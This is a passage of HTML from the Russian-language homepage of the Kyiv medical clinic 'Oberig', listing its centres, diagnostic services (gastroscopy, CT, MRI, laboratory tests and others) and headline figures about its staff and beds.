        "sub_title": "\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0438\u0433\" - \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0434\u0435\u0440 \u043f\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0439 \u043f\u0435\u0447\u0435\u043d\u0438 \u043e\u0442 \u0440\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0434\u043e\u043d\u043e\u0440\u0430.  \u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438 \u043e\u0440\u0433\u0430\u043d\u043e\u0432 \u0411\u0415\u0421\u041f\u041b\u0410\u0422\u041d\u042b \u0434\u043b\u044f \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0445 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432",
        "link": "\/ru\/categories\/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20",
        "picture": "\/storage\/editor\/fotos\/1500x800\/9f8cd5548c473246767e0e2574c27ec3_1708005377.jpg"
    },
    {
        "title": "\u0418\u043d\u0441\u0443\u043b\u044c\u0442\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440",
        "sub_title": "\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0432 \u0441\u0432\u043e\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u0435 \u0434\u043e\u0441\u0442\u0438\u0433\u043b\u0430 \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u044f\u044e\u0449\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0436\u0438\u0437\u043d\u0438 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432",
        "link": "\u0445\u0442\u0442\u043f\u0441:\/\/\u043e\u0431\u0435\u0440\u0435\u0433.\u0443\u0430\/\u0446\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0441\/\u0438\u043d\u0441\u0443\u043b\u0442\u043d\u0438-\u0446\u0435\u043d\u0442\u0440-5",
        "picture": "\/storage\/editor\/fotos\/1500x800\/a9367dbfd46fe4e7c5b58fbdf5f6fac1_1708010320.jpg"
    },
    {
        "title": "\u041b\u0443\u0447\u0435\u0432\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f: \u0432\u044b\u0441\u043e\u0447\u0430\u0439\u0448\u0430\u044f \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u043e\u0431\u043b\u0443\u0447\u0435\u043d\u0438\u044f (\u0434\u043e 0,5 \u043c\u043c)",
        "sub_title": "\u0414\u043b\u044f \u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0439 \u043b\u044e\u0431\u043e\u0439 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438; \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0435\u0430\u043d\u0441\u0430 (RapidArc) \u0437\u0430\u0449\u0438\u0442\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044b\u0445 \u0442\u043a\u0430\u043d\u0435\u0439; \u0440\u0430\u0434\u0438\u043e\u0445\u0438\u0440\u0443\u0440\u0433\u0438\u044f",
        "link": "\/ru\/categories\/centr-promenevoyi-terapiyi-17",
        "picture": "\/storage\/editor\/fotos\/1500x800\/e77af3f326e31f711e2efcffe1c2bb7f_1595237328.jpeg"
    },
    {
        "title": "\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u044d\u043d\u0434\u043e\u0441\u043a\u043e\u043f\u0438\u0438 \u0438 \u043c\u0430\u043b\u043e\u0438\u043d\u0432\u0430\u0437\u0438\u0432\u043d\u043e\u0439 \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0438",
        "sub_title": "\u041b\u0438\u0434\u0435\u0440 \u043f\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0443 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439 \u043f\u0438\u0449\u0435\u0432\u043e\u0434\u0430, \u0436\u0435\u043b\u0443\u0434\u043a\u0430 \u0438 \u043a\u0438\u0448\u0435\u0447\u043d\u0438\u043a\u0430: \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c, \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c, \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0438, \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e\u0441\u0442\u044c",
        "link": "\u0445\u0442\u0442\u043f\u0441:\/\/\u043e\u0431\u0435\u0440\u0435\u0433.\u0443\u0430\/\u0446\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0441\/\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435-\u044d\u043d\u0434\u043e\u0441\u043a\u043e\u043f\u0438\u0438-\u0438-\u043c\u0430\u043b\u043e\u0438\u043d\u0432\u0430\u0437\u0438\u0432\u043d\u043e-\u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0438-50",
        "picture": "\/storage\/editor\/fotos\/1500x800\/6b9d37c3559996045e623eba23b19a5d_1713272565.png"
    },
    {
        "title": "\u041b\u0438\u0434\u0435\u0440\u0441\u0442\u0432\u043e \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0438",
        "sub_title": "\u041b\u0430\u043f\u0430\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f \u0438 \u044d\u043d\u0434\u043e\u0441\u043a\u043e\u043f\u0438\u044f \u0432 \u0433\u0438\u043d\u0435\u043a\u043e\u043b\u043e\u0433\u0438\u0438, \u0443\u0440\u043e\u043b\u043e\u0433\u0438\u0438, \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0438, \u041b\u041e\u0420, \u043e\u043d\u043a\u043e\u0433\u0438\u043d\u0435\u043a\u043e\u043b\u043e\u0433\u0438\u0438",
        "link": "\/ru\/categories\/centr-xirurgiyi-19",
        "picture": "\/storage\/editor\/fotos\/1500x800\/46d999eb8a823828f3586f88d7dd1554_1607415809.jpg"
    },
    {
        "title": "\u0417\u0430\u0431\u043e\u0442\u0430 \u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u0430",
        "sub_title": "\u041f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u043f\u043e \u0438\u0441\u043f\u0430\u043d\u0441\u043a\u043e\u043c\u0443 \u043f\u0440\u043e\u0435\u043a\u0442\u0443 \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0449\u0435\u043d\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0438\u0431\u043e\u043b\u044c\u043d\u0438\u0447\u043d\u043e\u0439 \u0438\u043d\u0444\u0435\u043a\u0446\u0438\u0438",
        "link": "\/ru\/news\/statti\/pro-bezpeku-pacijentiv-i-likariv-92",
        "picture": "\/storage\/editor\/fotos\/1500x800\/d36b8aaa28f33f6b169e4b2db6f679e5_1607678723.jpg"
    }
]'/>
                </div>
                 <nav class="right-menu">
                                        <a href="https://oberig.ua/ru/diagnostika-i-likuvannya" class="right-menu_item">
                                <div class="right-menu_item-title">
                Диагностика и лечение
            </div>
            <img data-src="/storage/editor/fotos/351x111/80145a894b02dc8830adcc86775e1e66_1592293722.png.webp" data-object-fit="cover" class="right-menu_item-bg lozad" alt="Диагностика и лечение">
        </a>
                                        <a href="https://oberig.ua/ru/otdeleniya" class="right-menu_item">
                                <div class="right-menu_item-title">
                Отделения и центры
            </div>
            <img data-src="/storage/editor/fotos/351x111/0bc8069b67fcb3005c7f82b48e9d6e13_1592293815.png.webp" data-object-fit="cover" class="right-menu_item-bg lozad" alt="Отделения и центры">
        </a>
                                        <a href="https://oberig.ua/ru/likari" class="right-menu_item">
                                <div class="right-menu_item-title">
                Врачи
            </div>
            <img data-src="/storage/editor/fotos/351x111/aa55eecee508e7bd445481b782919a51_1592293881.png.webp" data-object-fit="cover" class="right-menu_item-bg lozad" alt="Врачи">
        </a>
                                        <a href="https://oberig.ua/ru/pacijentam" class="right-menu_item">
                                <div class="right-menu_item-title">
                Пациентам
            </div>
            <img data-src="/storage/editor/fotos/351x111/ebc00b779405c2a9ba166a6132887011_1591265057.png.webp" data-object-fit="cover" class="right-menu_item-bg lozad" alt="Пациентам">
        </a>
                        <a href="javascript: void(0);" class="right-menu_item js-open-popup" data-popup="phones-popup">
                    <div class="right-menu_item-title">
                Контакты
            </div>
            <img data-src="/storage/editor/fotos/351x111/0b3711fb2ffc54c1001f4962626e1616_1592294114.png.webp" data-object-fit="cover" class="right-menu_item-bg lozad" alt="Контакты">
        </a>
                                        <a href="https://oberig.ua/ru/pro-oberig/comu-oberig" class="right-menu_item">
                                <div class="right-menu_item-title">
                Почему &quot;Оберіг&quot;?
            </div>
            <img data-src="/storage/editor/fotos/351x111/d956a6205fcf93e0b95ba692d352cb5e_1592294004.png.webp" data-object-fit="cover" class="right-menu_item-bg lozad" alt="Почему &quot;Оберіг&quot;?">
        </a>
        <svg class="tree mobile-hide" width="340" viewBox="0 0 340 333" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path class="tree_trunk" d="M340 96.7731C337.033 98.6172 334.107 100.535 331.224 102.524C328.48 87.7911 320.777 79.8872 318.394 75.2786C313.579 66.0852 296.728 50.8505 296.728 50.8505C296.728 50.8505 296.391 55.0532 299.857 65.1778C307.777 88.3403 309.896 110.118 308.187 120.744L255.659 166.973C255.659 166.973 168.515 109.664 148.39 112.888C148.39 112.888 197.716 154.723 206.863 189.897C218.804 235.912 206.839 272.446 206.839 272.446C197.21 304.802 189.098 323.475 184.764 332H313.892C313.651 298.88 292.948 225.381 332.837 166.138C335.176 162.664 337.558 159.229 340 155.847" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M88.4124 81.1064C88.41 81.098 88.4075 81.0897 88.4051 81.0816C88.4125 81.079 88.4199 81.0763 88.4275 81.0736C88.7243 80.9689 89.1635 80.8201 89.7287 80.6459C90.8591 80.2974 92.492 79.8477 94.4943 79.4453C98.5018 78.6401 103.974 78.0277 109.855 78.7873C115.731 79.5463 122.008 81.6742 127.646 86.3449C133.202 90.9484 138.169 98.0476 141.51 108.817C130.969 112.221 122.409 112.199 115.496 110.27C108.479 108.312 103.118 104.378 99.0839 99.9902C95.0472 95.5995 92.3444 90.7602 90.6503 87.0131C89.8038 85.1408 89.2107 83.5445 88.8297 82.4182C88.6392 81.8551 88.5019 81.4097 88.4124 81.1064Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M97.0362 159.477C97.0371 159.47 97.0379 159.463 97.0388 159.456C97.0761 159.145 97.1369 158.688 97.2308 158.108C97.4185 156.948 97.7381 155.295 98.2646 153.334C99.3182 149.411 101.197 144.268 104.494 139.369C107.789 134.474 112.497 129.827 119.217 126.875C125.84 123.965 134.455 122.685 145.659 124.479C144.028 135.371 140.197 142.983 135.382 148.284C130.495 153.665 124.566 156.697 118.818 158.345C113.067 159.995 107.507 160.258 103.379 160.106C101.316 160.03 99.615 159.851 98.4313 159.691C97.8395 159.611 97.3774 159.536 97.0644 159.482C97.0549 159.48 97.0455 159.478 97.0362 159.477Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M161.515 105.699C161.505 105.703 161.494 105.707 161.484 105.711C161.481 105.704 161.477 105.696 161.473 105.688C161.335 105.408 161.136 104.992 160.898 104.455C160.421 103.381 159.786 101.824 159.157 99.8967C157.897 96.0403 156.664 90.7185 156.754 84.8384C156.845 78.9624 158.258 72.5352 162.283 66.4467C166.252 60.4442 172.783 54.737 183.169 50.2137C187.772 60.2364 188.725 68.6854 187.585 75.7215C186.427 82.8628 183.106 88.5906 179.179 93.0613C175.249 97.5344 170.719 100.741 167.166 102.831C165.39 103.875 163.862 104.639 162.779 105.14C162.238 105.391 161.808 105.576 161.515 105.699Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M182.057 112.742C181.716 112.484 181.447 112.27 181.254 112.113C181.401 111.917 181.607 111.649 181.871 111.322C182.46 110.593 183.335 109.575 184.474 108.425C186.756 106.122 190.089 103.3 194.306 101.2C198.52 99.1021 203.61 97.7285 209.419 98.3084C215.123 98.8778 221.56 101.334 228.576 106.905C223.154 113.755 217.516 117.499 212.115 119.277C206.612 121.089 201.317 120.872 196.691 119.769C192.062 118.666 188.112 116.677 185.315 114.96C183.918 114.103 182.812 113.315 182.057 112.742Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M260.995 5.58592C261.038 5.16401 261.082 4.82553 261.116 4.58219C261.36 4.60376 261.698 4.63788 262.117 4.69045C263.046 4.80696 264.371 5.01393 265.947 5.37529C269.101 6.09862 273.246 7.43716 277.233 9.8953C281.217 12.3515 285.036 15.9212 287.562 21.1115C290.042 26.2076 291.291 32.9024 290.183 41.7047C281.495 40.7084 275.357 37.9107 271.027 34.2902C266.615 30.6015 264.049 26.0318 262.588 21.5641C261.126 17.0932 260.774 12.7324 260.79 9.48404C260.798 7.86122 260.897 6.51975 260.995 5.58592Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M36.5943 132.136C36.5979 132.131 36.6015 132.125 36.6051 132.12C36.778 131.859 37.0377 131.478 37.3823 131.002C38.0717 130.048 39.1001 128.714 40.4518 127.196C43.1572 124.159 47.148 120.398 52.2981 117.482C57.4449 114.568 63.7437 112.502 71.0796 112.838C78.3098 113.17 86.5868 115.837 95.7977 122.392C89.4429 131.42 82.5955 136.534 75.9073 139.143C69.1179 141.791 62.4542 141.872 56.5742 140.795C50.6912 139.718 45.6017 137.484 41.9794 135.515C40.1695 134.531 38.729 133.615 37.7426 132.946C37.2494 132.612 36.87 132.339 36.6149 132.151C36.6079 132.146 36.6011 132.141 36.5943 132.136Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M132.772 32.9124C132.983 33.0384 133.275 33.2173 133.633 33.4486C134.421 33.9588 135.528 34.7233 136.793 35.7367C139.325 37.7654 142.481 40.7817 144.999 44.7406C147.515 48.6963 149.39 53.5866 149.378 59.3773C149.366 65.0645 147.534 71.661 142.634 79.1343C135.218 74.4681 130.905 69.2748 128.591 64.1198C126.234 58.8684 125.934 53.6181 126.589 48.9383C127.244 44.2552 128.855 40.1526 130.306 37.2168C131.03 35.7501 131.714 34.578 132.215 33.7741C132.443 33.408 132.633 33.1184 132.772 32.9124Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M327.285 1.63899C327.706 1.55606 328.045 1.49746 328.29 1.45832C328.341 1.69594 328.408 2.02606 328.482 2.43784C328.645 3.35292 328.838 4.67009 328.957 6.2707C329.195 9.47469 329.134 13.7991 327.949 18.3025C326.764 22.802 324.459 27.4742 320.209 31.3956C316.035 35.2469 309.956 38.4013 301.147 39.9367C299.554 31.4088 300.44 24.768 302.646 19.5988C304.895 14.331 308.532 10.5527 312.397 7.85238C316.265 5.15023 320.352 3.53333 323.479 2.59221C325.041 2.12205 326.359 1.82162 327.285 1.63899Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M243.233 74.1347C243.312 73.908 243.423 73.5972 243.57 73.2158C243.902 72.3574 244.414 71.1425 245.135 69.7244C246.578 66.8859 248.85 63.2469 252.169 60.0221C255.486 56.8 259.843 53.9957 265.465 52.8077C270.985 51.6415 277.764 52.025 286.027 55.1539C283.017 63.199 278.864 68.3918 274.341 71.6685C269.73 75.0088 264.699 76.3822 260.026 76.7247C255.351 77.0675 251.043 76.3769 247.9 75.5975C246.33 75.2082 245.054 74.7976 244.172 74.4851C243.777 74.3449 243.461 74.2245 243.233 74.1347Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M249.401 99.7159C249.293 99.2816 249.215 98.9318 249.163 98.6818C249.409 98.6177 249.755 98.5321 250.189 98.4361C251.135 98.2271 252.497 97.9687 254.158 97.7734C257.483 97.3824 261.989 97.2459 266.736 98.2536C271.479 99.2604 276.456 101.408 280.743 105.582C284.955 109.682 288.53 115.765 290.55 124.718C281.733 126.78 274.765 126.195 269.27 124.176C263.675 122.121 259.567 118.564 256.573 114.722C253.576 110.876 251.7 106.752 250.573 103.583C250.009 102 249.634 100.659 249.401 99.7159Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M23.6968 195.92C23.7 195.906 23.7032 195.891 23.7065 195.876C23.7764 195.554 23.8854 195.082 24.0412 194.484C24.3528 193.289 24.8511 191.591 25.5966 189.592C27.0885 185.591 29.5651 180.394 33.5039 175.592C37.4403 170.792 42.8329 166.39 50.1649 163.957C57.3976 161.557 66.555 161.061 78.1215 164.038C75.3429 175.299 70.5774 182.903 65.0057 187.986C59.354 193.142 52.8421 195.732 46.6565 196.892C40.4678 198.052 34.6153 197.779 30.305 197.212C28.1512 196.929 26.3861 196.574 25.1613 196.289C24.549 196.147 24.072 196.023 23.7493 195.935C23.7313 195.93 23.7139 195.925 23.6968 195.92Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M105.763 226.989C105.321 227.236 104.966 227.422 104.718 227.548C104.58 227.312 104.385 226.972 104.151 226.536C103.662 225.627 103.004 224.306 102.325 222.66C100.966 219.367 99.5349 214.789 99.2262 209.636C98.9178 204.487 99.7305 198.769 102.853 193.174C105.925 187.669 111.253 182.248 120.025 177.6C124.693 186.063 126.075 193.385 125.54 199.607C124.997 205.934 122.469 211.166 119.325 215.338C116.18 219.512 112.426 222.617 109.452 224.68C107.966 225.711 106.678 226.479 105.763 226.989Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M182.523 255.032C182.516 255.041 182.508 255.049 182.501 255.057C182.494 255.051 182.487 255.045 182.479 255.039C182.236 254.842 181.88 254.547 181.438 254.159C180.553 253.383 179.321 252.234 177.939 250.747C175.172 247.771 171.813 243.453 169.421 238.076C167.031 232.702 165.609 226.276 166.704 219.067C167.783 211.96 171.313 204.051 178.841 195.608C187.24 202.813 191.661 210.1 193.585 216.971C195.539 223.944 194.932 230.528 193.247 236.221C191.56 241.916 188.796 246.71 186.448 250.083C185.275 251.768 184.208 253.096 183.436 254.001C183.05 254.453 182.738 254.8 182.523 255.032Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M149.786 201.72C149.777 201.726 149.768 201.733 149.759 201.739C149.753 201.732 149.748 201.725 149.742 201.718C149.545 201.475 149.258 201.114 148.906 200.643C148.202 199.7 147.235 198.321 146.191 196.581C144.102 193.098 141.712 188.18 140.489 182.427C139.266 176.678 139.21 170.1 141.778 163.278C144.309 156.552 149.405 149.55 158.525 142.854C165.247 151.594 168.059 159.612 168.516 166.72C168.979 173.934 167.018 180.252 164.187 185.481C161.354 190.712 157.653 194.844 154.655 197.67C153.157 199.082 151.837 200.166 150.893 200.895C150.422 201.26 150.044 201.536 149.786 201.72Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M57.3335 249.185C56.9194 249.313 56.5847 249.409 56.344 249.474C56.2672 249.242 56.1647 248.919 56.0473 248.515C55.787 247.619 55.4538 246.326 55.1644 244.741C54.5853 241.568 54.185 237.245 54.8889 232.621C55.5922 228.001 57.3963 223.086 61.223 218.709C64.9814 214.411 70.7172 210.601 79.3519 208.111C81.8744 216.465 81.709 223.198 80.0604 228.6C78.3805 234.106 75.1481 238.271 71.5705 241.383C67.9905 244.497 64.0719 246.55 61.0426 247.825C59.5293 248.462 58.2413 248.903 57.3335 249.185Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M130.448 288.767C130.102 289.028 129.82 289.231 129.616 289.374C129.464 289.181 129.255 288.912 129.005 288.57C128.452 287.815 127.693 286.711 126.876 285.318C125.239 282.53 123.375 278.599 122.446 274.013C121.518 269.431 121.524 264.201 123.616 258.795C125.672 253.486 129.755 247.969 137.02 242.715C142.269 249.714 144.431 256.099 144.74 261.735C145.054 267.476 143.447 272.484 141.153 276.618C138.858 280.756 135.879 284.011 133.468 286.234C132.264 287.345 131.205 288.195 130.448 288.767Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M1.52918 255.439C1.09644 255.432 0.749124 255.419 0.500024 255.406C0.500385 255.162 0.50513 254.824 0.521308 254.405C0.557286 253.473 0.649755 252.139 0.875903 250.543C1.32859 247.348 2.31481 243.114 4.44434 238.94C6.57207 234.768 9.83806 230.661 14.8541 227.696C19.7806 224.784 26.429 222.954 35.4115 223.283C35.1713 231.996 32.8897 238.336 29.6184 242.954C26.2847 247.659 21.8989 250.61 17.5176 252.453C13.1333 254.298 8.76243 255.031 5.48211 255.3C3.84333 255.435 2.48045 255.454 1.52918 255.439Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M257.801 38.238C257.966 38.5078 258.098 38.7338 258.197 38.9076C258.023 39.0139 257.793 39.1511 257.511 39.3116C256.809 39.7104 255.787 40.2525 254.511 40.8212C251.956 41.9597 248.398 43.199 244.369 43.6173C240.344 44.0352 235.857 43.6328 231.424 41.4997C227.09 39.4137 222.773 35.6559 218.981 29.3177C225.488 25.4365 231.164 24.0943 236.016 24.2464C240.973 24.4019 245.11 26.1189 248.43 28.3488C251.754 30.5808 254.254 33.3234 255.925 35.5133C256.759 36.6072 257.385 37.5602 257.801 38.238Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
    <path class="tree_leaf" d="M231.708 56.6936C232.03 56.6923 232.296 56.6968 232.497 56.7027C232.5 56.9049 232.501 57.1713 232.495 57.4941C232.481 58.2941 232.426 59.4397 232.265 60.8141C231.942 63.5657 231.192 67.2199 229.491 70.8522C227.792 74.4814 225.147 78.0812 221.032 80.7468C217.007 83.3545 211.542 85.0897 204.111 85.0518C204.094 77.5219 205.844 72.0096 208.461 67.9695C211.134 63.8413 214.736 61.2149 218.363 59.5462C221.994 57.8759 225.644 57.1685 228.393 56.8801C229.765 56.736 230.909 56.6969 231.708 56.6936Z" stroke="#ACCD6A" stroke-opacity="0.8"/>
</svg>
<img class="tree desktop-hide" src="/img/icons/tree-mobile.svg" alt="Tree">

</nav>
 
            </div>
            <div class="search" id="page_search">
	<page-search lang="ru" />
</div>
<div id="seo_search">Я шукаю, наприклад - <a href="https://oberig.ua/diagnostics/endokrinolog-56">лікар ендокринолог</a></div><script>
                    document.addEventListener("DOMContentLoaded", function(){
                        const form_search = document.getElementById("search_form");
                        const seo_search = document.getElementById("seo_search");
                        form_search.after(seo_search);
                    })
                </script><style>
                    #seo_search a {color: #999;}
                    #seo_search a:hover {color: #b3d564;}
                    #seo_search {font-size: .5rem; padding: 5px 0;}
                </style>        </div>
    </div>
    
    <!-- categories block start -->
    <div class="main-container">
        <div class="content-container categories-section">
            <div class="categories-title">
             
                    Наши направления
                            </div>
            <div class="categories-list">
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Гастроскопия
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Интервенционная радиология (биопсия под контролем УЗИ и КТ)
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Колоноскопия
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Компьютерная томография (КТ)
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Лабораторная диагностика
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Магнитно-резонансная томография (МРТ)
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/mamografiya-108" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Маммография
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Нейрофункциональная диагностика
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/patogistologiya-100" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Патогистология
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/uzd-101" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            УЗИ
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/funkcionalna-diagnostika-93" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Функциональная диагностика
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/citologiya-98" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Цитология
                        </a>
                    </div>
                                    <div class="category-item">
                        <a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106" >
                            <!-- <div class="category-img">
                                <img src="#" alt="" title="">
                            </div> -->
                            Программы обследования
                        </a>
                    </div>
                                <div class="category-item">
                    <a href="
                 
                    https://oberig.ua/ru/diagnostika-i-likuvannya
                                "> 
                    Все услуги
                                 <span class="link-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <!-- categories block end -->


    <!-- clinic description block start -->
    <div class="main-container">
        <div class="content-container">
            <div class="description">
    <div class="rows card">
        <div class="left-block">
            
            <div class="text">
                                    Клиника «Обериг» – современный многопрофильный медицинский центр в Киеве, предоставляющий комплексную медицинскую помощь.
                            </div>

            <div class="link_more">
                <a class="btn btn-green" href="
                                        https://oberig.ua/ru/pro-oberig
                                    ">
                                            Узнать больше о нас
                                    </a>
            </div>
        </div>

        <div class="right-block">
            <img src="https://oberig.ua/storage/editor/fotos/2aec8af6956dd9d0a13abbd5c21d903d.jpg.webp" alt="">
        </div>
    </div>
</div>
        </div>
    </div>
    <!-- clinic description block end -->

    <!-- block of achievements start -->
    <div class="main-container">
        <div class="content-container">
            <div class="achievements-container">
    <div class="achievement-block">
        <div class="icon">👨‍⚕️</div>
        <div class="number">10+</div>
        <div class="text">
                            лет опыта на рынке медицинских услуг
                    </div>
    </div>

    <div class="achievement-block">
        <div class="icon">🏥</div>
        <div class="number">140+</div>
        <div class="text">
                            высококвалифицированных врачей разных специализаций
                    </div>
    </div>

    <div class="achievement-block">
        <div class="icon">📋</div>
        <div class="number">20+</div>
        <div class="text">
                            направлений специализации
                    </div>
    </div>

    <div class="achievement-block">
        <div class="icon">🛏</div>
        <div class="number">148</div>
        <div class="text">
                            коек в 6 стационарных отделениях
                    </div>
    </div>
</div>
        </div>
    </div>
    <!-- block of achievements end -->

    <!-- block of advantages start -->
    <div class="main-container">
        <div class="content-container">
            <div class="advantages-title">
            Наши Преимущества
    </div>

<div class="advantages-container">
    <div class="advantage-block">
